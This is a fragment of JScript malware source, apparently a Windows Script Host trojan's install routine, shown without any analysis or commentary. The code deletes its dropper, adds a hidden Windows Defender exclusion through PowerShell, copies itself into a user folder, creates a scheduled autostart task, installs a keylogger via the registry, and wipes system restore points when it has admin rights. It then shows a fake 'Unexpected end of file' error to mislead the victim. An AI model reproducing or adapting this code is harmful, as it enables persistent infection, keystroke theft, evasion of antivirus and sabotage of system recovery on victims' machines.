 function install() {
    try {
        if (wsa.count() > 1) {
            var sfx = wsa(1);
            if (fso.FileExists(sfx)) erase_file(sfx);
        }
    } catch (e) {}
    var f = shell_application.NameSpace(28);
    if (f != null) {
        if (admin) {
            wscript_shell.Run('powershell.exe -NonI -W Hidden -Exec Bypass Add-MpPreference -ExclusionPath "' + f.Self.Path + '"', 0, false);
        }
        var installed_filename = f.Self.Path + '\\' + uid + '0.js';
        if (move_file(self_file, installed_filename)) {
            var ws_path = shell_application.NameSpace(41).Self.Path + '\\wscript.exe';
            var task_name = gen_guid(0);
            if (create_autostart_task(task_name, ws_path, '"' + installed_filename + '" ' + add_key, admin)) {
                keylogger_to_registry(f.Self.Path);
                cfg_set_param(uid + 0, 1);
                StartProcessViaWmi(ws_path + ' "' + installed_filename + '" ' + add_key);
            }
            register_dynwrapx(f.Self.Path);
            if (admin) reset_restore_points();
        }
    }
    wscript_shell.Popup('Unexpected end of file.', 30, 'Error', 4096);
}